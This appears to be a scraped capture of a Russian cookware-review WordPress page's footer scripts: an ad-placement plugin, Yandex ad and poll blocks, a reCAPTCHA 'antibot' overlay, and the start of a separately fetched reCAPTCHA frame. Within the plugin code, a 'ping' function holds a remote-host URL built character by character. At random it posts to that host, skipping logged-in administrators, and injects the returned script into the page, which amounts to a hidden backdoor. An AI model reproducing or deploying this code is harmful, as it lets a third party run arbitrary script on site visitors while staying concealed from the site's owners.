/>');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"9091","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n<div class=\"cb-container\">\n         <div class=\"cb-header-fixed\">\n             <div class=\"logo-img\">\n                 <img src=\"\/wp-content\/uploads\/2019\/08\/logo.png\" alt=\"img\">\n             <\/div>\n         <\/div>\n         <div class=\"cb-header-content\">\n\n             <div class=\"cb-header-menu\">\n\n<a href=\"\/katalog-magazinov\"><img src=\"\/wp-content\/uploads\/2019\/08\/reiting-icon.png\" alt=\"img\"><span>Рейтинг магазинов<\/span><\/a>\n\n<a href=\"\/katalog-fabrik\"><img src=\"\/wp-content\/uploads\/2019\/08\/reiting-icon.png\" alt=\"img\"><span>Рейтинг фабрик<\/span><\/a>\n\n<a href=\"\/skidki-i-aktsii\"><img src=\"\/wp-content\/uploads\/2019\/08\/skidki-akchii-icon.png\" alt=\"img\"><span>Скидки и акции<\/span><\/a>\n\n<a href=\"\/slovar-terminov\"><img src=\"\/wp-content\/uploads\/2019\/08\/slovar-terminov-icon.png\" alt=\"img\"><span>Словарь терминов<\/span><\/a>\n\n<a href=\"\/normativnye-dokumenty\"><img src=\"\/wp-content\/uploads\/2019\/08\/normativ-document-icon.png\" alt=\"img\"><span>Нормативные документы<\/span><\/a>\n\n<a href=\"\/znaete-li-vy\"><img src=\"\/wp-content\/uploads\/2019\/08\/interesting-fact-icon.png\" alt=\"img\"><span>Интересные факты<\/span><\/a>\n\n<a href=\"\/oprosy\"><img src=\"\/wp-content\/uploads\/2019\/08\/oprosy-icon.png\" alt=\"img\"><span>Опросы<\/span><\/a>\n\n\t     <\/div>\n         <\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"2\/6"}},"ID":"9096","html":[{"fst":"<code><link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n         <div class=\"custom-block ratings\">\n             <div class=\"custom-block__image\">\n                 <img src=\"\/wp-content\/uploads\/2019\/08\/b-2.png\" alt=\"img\">\n             <\/div>\n             <div class=\"custom-block__text\">\n                 <h3>Рейтинги<\/h3>\n                 <div class=\"in_txt down_txt\">\n\n<a href=\"\/rejtingi\/rejting-samyh-luchshih-skovorodok-k-kotorym-ne-prigoraet-eda\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых лучших сковородок, к которым не пригорает еда<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-bespoleznoj-posudy-dlya-kuhni\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой бесполезной посуды для кухни<\/a>\n\n<a href=\"\/rejtingi\/rejting-stali-dlya-bytovyh-nozhej\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг стали для бытовых ножей<\/a>\n\n<a href=\"\/rejtingi\/rejting-moyushhih-sredstv-dlya-posudomoechnoj-mashiny\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг моющих средств для посудомоечной машины<\/a>\n\n<a href=\"\/rejtingi\/rejting-termosov-kotorye-luchshe-vsego-derzhat-teplo\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг термосов, которые лучше всего держат тепло<\/a>\n\n<a href=\"\/rejtingi\/rejting-sredstv-dlya-ochistki-skovorody-ot-nagara\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг средств для очистки сковороды от нагара<\/a>\n\n<a href=\"\/rejtingi\/rejting-samyh-poleznyh-aksessuarov-dlya-kuhni\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых полезных аксессуаров для кухни<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-deshevoj-i-praktichnoj-posudy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой дешевой и практичной посуды<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-vrednoj-odnorazovoj-posudy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой вредной одноразовой посуды<\/a>\n\n<a href=\"\/rejtingi\/rejting-posudy-bez-kotoroj-nelzya-obojtis-na-kuhne\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг посуды, без которой нельзя обойтись на кухне<\/a>\n\n                 <\/div>\n                 <a href=\"\/rejtingi\" class=\"btn\"> Все рейтинги<\/a>\n             <\/div>\n         <\/div><\/code>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/6"}},"ID":"9093","html":[{"fst":"\t\t\t<style>\n\t\t\t.dpg .dpg-load-next {\n    background: \n#53516B;\ndisplay: block;\nborder: 1px solid\n#fff;\nwidth: 200px;\nfont: 12px\/30px 'Elektra Text Probold', sans-serif;\ncolor:\n    #fff;\n    text-align: center;\n    text-decoration: none;\n    margin: 20px auto 0;\n    padding: 0 10px;\n    -webkit-transition: 0.5s;\n    -o-transition: 0.5s;\n    -moz-transition: 0.5s;\n    transition: 0.5s;\n    cursor: pointer;\nmargin-bottom:20px;\n}\n.dpg .dpg-load-next:hover {\n\tbackground: rgba(0,0,0,0.3);\n} \n.content-area {\n    -webkit-order:1;\n    -ms-flex-order:1;\n    order:1;\n}\n.know2 {\n    padding: 27px 27px 30px;\n    background: #ffe6cc;\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n    position: relative;\n    width: auto;\n}\n.dpg::before {\n\n    display: none !important;\n\t}\n\t\t\t<\/style>\n<div class=\"dpg know2\" data-id=\"17\" data-url=\"https:\/\/posuda-expert.ru\/wp-content\/plugins\/democracy-poll-group\/\">\n<h3>Пройдите опрос<\/h3>\n\t<div class=\"dpg-polls\">\n\t\t<div class=\"dpg-poll\" data-id=\"2\" style=\"display:none\">\n\t\t<div class=\"dem-poll-shortcode\"><div id=\"democracy-2\" class=\"democracy\" data-opts='{\"ajax_url\":\"https:\\\/\\\/posuda-expert.ru\\\/wp-admin\\\/admin-ajax.php\",\"pid\":2,\"max_answs\":0,\"answs_max_height\":\"-1\",\"anim_speed\":\"400\",\"line_anim_speed\":1500}' ><strong class=\"dem-poll-title\">Как вы относитесь к меламиновой посуде?<\/strong><div class=\"dem-screen vote\"><form method=\"POST\" action=\"#democracy-2\"><ul class=\"dem-vote\">\n\t\t\t\t\t<li data-aid=\"7\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"7\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Нейтрально\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"9\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"9\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Не знаю про такую посуду\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"8\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"8\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Плохо, она опасна\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"6\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"6\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Положительно\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li><\/ul><div class=\"dem-bottom\"><input type=\"hidden\" name=\"dem_act\" value=\"vote\"><input type=\"hidden\" name=\"dem_pid\" value=\"2\"><div class=\"dem-vote-button\"><input class=\"dem-button \" type=\"submit\" value=\"Голосовать\" data-dem-act=\"vote\"><\/div><a href=\"javascript:void(0);\" class=\"dem-link dem-results-link\" data-dem-act=\"view\" rel=\"nofollow\">Результаты<\/a><\/div><\/form><\/div><noscript>Poll Options are limited because JavaScript is disabled in your browser.<\/noscript><\/div><!--democracy--><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<button class=\"dpg-load-next\">Показать еще<\/button>\n\t<a href=\"\/oprosy\">Все опросы<\/a>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/6"}},"ID":"9094","html":[{"fst":"\r\n\t<div class=\"c-login2030-note js-login2030-note\">\r\n\t\t<div class=\"know widget\">\r\n\t\t\t<div class=\"c-login2030-note__title\">Знаете ли вы?<\/div>\r\n\t\t\t\t<div class=\"wrap-know-ajax\">\r\n\t\t\t\t\t<div class=\"text\">\r\n\t\t\t\t\t\t<p class=\"c-login2030-note__text js-login2030-note-text\"><\/p>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"wrap-more-know\">\r\n\t\t\t\t\t<div class=\"load-more loadmore_know js-login2030-note-btn\">Показать еще один факт<\/div><\/div>\n<br>\r\n\t\t\t\t\t<a href=\"\/znaete-li-vy\">Читать все интересные факты<\/a>\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<script src=\"https:\/\/posuda-expert.ru\/wp-content\/plugins\/You-now-new\/login2030-note.js\"><\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9264","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-2 -->\n<div id=\"yandex_rtb_R-A-1709013-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-2',\n    blockId: 'R-A-1709013-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9265","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-3 -->\n<div id=\"yandex_rtb_R-A-1709013-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-3',\n    blockId: 'R-A-1709013-3'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"9266","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-4 -->\n<div id=\"yandex_rtb_R-A-1709013-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-4',\n    blockId: 'R-A-1709013-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"3500","ID":"9267","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-5 -->\n<div id=\"yandex_rtb_R-A-1709013-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-5',\n    blockId: 'R-A-1709013-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"9268","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-6 -->\n<div id=\"yandex_rtb_R-A-1709013-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-6',\n    blockId: 'R-A-1709013-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"9269","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-7 -->\n<div id=\"yandex_rtb_R-A-1709013-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-7',\n    blockId: 'R-A-1709013-7'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9276","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1709013-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9277","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-15 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1709013-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9270","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-8 -->\n<div id=\"yandex_rtb_R-A-1709013-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-8',\n    blockId: 'R-A-1709013-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"9271","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-13 -->\n<div id=\"yandex_rtb_R-A-1709013-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-13',\n    blockId: 'R-A-1709013-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"9272","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-9 -->\n<div id=\"yandex_rtb_R-A-1709013-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-9',\n    blockId: 'R-A-1709013-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"3500","ID":"9273","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-10 -->\n<div id=\"yandex_rtb_R-A-1709013-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-10',\n    blockId: 'R-A-1709013-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"9274","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-11 -->\n<div id=\"yandex_rtb_R-A-1709013-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-11',\n    blockId: 'R-A-1709013-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"9275","html":[{"fst":"<!-- Yandex.RTB R-A-1709013-12 -->\n<div id=\"yandex_rtb_R-A-1709013-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1709013-12',\n    blockId: 'R-A-1709013-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Antibot protection start -->
<style>
  .cwpAntibot {
    display: none;
    position: fixed;
    background-color: #000000b3;
    height: 100vh;
    width: 100%;
    top: 0;
    z-index: 100000;
  }
  .cwpAntibot-message {
    font-size: 25px;
    position: relative;
    background-color: #fff;
    color: black;
    top: calc(50% - 70px);
    margin: 0 auto;
    width: 70%;
    padding: 20px;
    border-radius: 20px;
    font-weight: bold;
    text-align: center;
  }
  .cwpAntibot-message__action {
    color: white;
    font-size: 20px;
    cursor: pointer;
    border-radius: 20px;
    padding: 5px 10px;
    margin-top: 10px;
    background-color: #3498db;
    font-weight: bold;
    box-shadow: rgba(0, 0, 0, 0.19) 0px 10px 20px, rgba(0, 0, 0, 0.23) 0px 6px 6px;
    border: 3px solid transparent;
  }
  .cwpAntibot-message__action:hover {
    background-color: #0c82d2;
  }
  .cwpAntibot-message__action:focus {
    background-color: #5aa2d2;
    outline: 3px solid #0c82d2;
  }
  @media (max-width: 767px) {
    .cwpAntibot-message {
      width: 95%;
    }
    .cwpAntibot-message {
      font-size: 20px;
      padding: 10px;
    }
    .cwpAntibot-message__action {
      font-size: 16px;
    }
  }
</style>

<div class="cwpAntibot">
  <div class="cwpAntibot-message">
    <div>Подтверди что ты человек</div>
    <button class="cwpAntibot-message__action" onclick="handleClickCwp(event)">Я человек</button>
  </div>
</div>

<script src="https://www.google.com/recaptcha/api.js?render=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME"></script>
<script>
  let isActiveMetrikaCwp = false;
  function setCookieCwp(name, value, days) {
    let expires = "";
    if (days) {
      let date = new Date();
      date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
  }

  function getCookieCwp(name) {
    let nameEQ = name + "=";
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') c = c.substring(1, c.length);
      if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
  }

  function onProtectionCwp() {
    document.querySelector('.cwpAntibot').style.display = 'block';
  }

  function offProtectionCwp() {
    setCookieCwp('isHumanCwp', 'true', 30);
    document.querySelector('.cwpAntibot').style.display = 'none';
    if (!isActiveMetrikaCwp) onMetrikaCwp();
  }

  function onMetrikaCwp() {
    if (isActiveMetrikaCwp) return;
    isActiveMetrikaCwp = true;

    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(65760010, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });
  }

  function handleClickCwp(event) {
    if (typeof window !== 'undefined') {
      offProtectionCwp();
    }
  }

  if (typeof window !== 'undefined') {
    if (getCookieCwp('isHumanCwp') === 'true') {
      offProtectionCwp();
    } else {
      grecaptcha.ready(function() {
        try {
          grecaptcha.execute('6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME', {action: 'submit'}).then(async function(token) {
            await fetch('/wp-content/themes/reboot-child/robotsprotection/robotsprotection.php', {
              method: 'POST',
              headers: {
                'Content-Type': 'application/x-www-form-urlencoded'
              },
              body: `token=${token}`
            }).then(response => response.json())
              .then(data => {
                if (data?.success && data?.score >= 0.30) {
                  offProtectionCwp();
                } else {
                  onProtectionCwp();
                }
              })
          });
        } catch {
          onProtectionCwp();
        }
      });
    }
  }
</script>
<noscript>
  <div><img src="https://mc.yandex.ru/watch/65760010" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- Antibot protection end -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&co=aHR0cHM6Ly9wb3N1ZGEtZXhwZXJ0LnJ1OjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=oyvruuk9i4pu
body_size: 49633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
